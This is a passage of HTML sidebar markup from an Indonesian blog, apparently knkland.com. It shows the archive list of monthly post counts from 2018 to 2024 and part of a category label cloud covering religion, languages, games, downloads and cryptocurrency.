September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
